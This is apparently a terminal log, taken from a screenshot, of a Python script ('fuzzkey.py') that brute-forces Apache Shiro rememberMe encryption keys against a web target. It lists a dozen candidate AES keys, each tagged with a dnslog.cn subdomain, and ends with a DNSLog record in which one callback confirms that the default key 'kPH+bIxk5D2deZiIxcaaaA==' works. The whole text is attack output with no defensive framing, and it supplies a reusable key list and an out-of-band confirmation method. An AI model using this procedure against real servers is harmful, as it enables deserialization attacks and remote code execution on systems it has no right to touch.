 root@kali:~/shiro/shiro# python fuzzkey.py
please input your command:xabvl1.dnslog.cn
please input your vuln web:http://10.10.11.20:58283/
kPH+bIxk5D2deZiIxcaaaA==
kPH.xabvl1.dnslog.cn
4AvVhmFLUs0KTA3Kprsdag==
4Av.xabvl1.dnslog.cn
Z3VucwAAAAAAAAAAAAAAAA==
Z3V.xabvl1.dnslog.cn
fCq+/xW488hMTCD+cmJ3aQ==
fCq.xabvl1.dnslog.cn
0AvVhmFLUs0KTA3Kprsdag==
0Av.xabvl1.dnslog.cn
1AvVhdsgUs0FSA3SDFAdag==
1Av.xabvl1.dnslog.cn
1QWLxg+NYmxraMoxAXu/Iw==
1QW.xabvl1.dnslog.cn
25BsmdYwjnfcWmnhAciDDg==
25B.xabvl1.dnslog.cn
2AvVhdsgUs0FSA3SDFAdag==
2Av.xabvl1.dnslog.cn
3AvVhmFLUs0KTA3Kprsdag==
3Av.xabvl1.dnslog.cn
3JvYhmBLUs0ETA5Kprsdag==
3Jv.xabvl1.dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
xabvl1.dnslog.cn
DNS Query Record IP Address Created Time
kPH.xabvl1.dnslog.cn 106.120.89.203 2020-07-17 16:08:49
kPH.xabvl1.dnslog.cn 106.120.89.203 2020-07-17 16:08:49